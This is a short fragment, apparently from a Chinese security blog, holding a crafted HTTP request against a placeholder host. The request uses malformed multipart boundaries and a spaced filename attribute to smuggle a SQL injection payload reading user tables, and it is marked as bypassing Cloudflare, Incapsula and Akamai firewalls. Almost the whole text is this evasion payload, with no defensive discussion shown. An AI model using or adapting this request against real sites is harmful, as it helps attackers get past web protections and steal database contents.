 GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1,boundary=irsdl
Content-Length: [length of body]
--1
--1--
--1;--1;header
Content-Disposition: name="input1"; filename   ="test.jpg"
'union all select * from users--
--1
Cloudflare ✓
Incapsula ✓
Akamai ✓
信安之路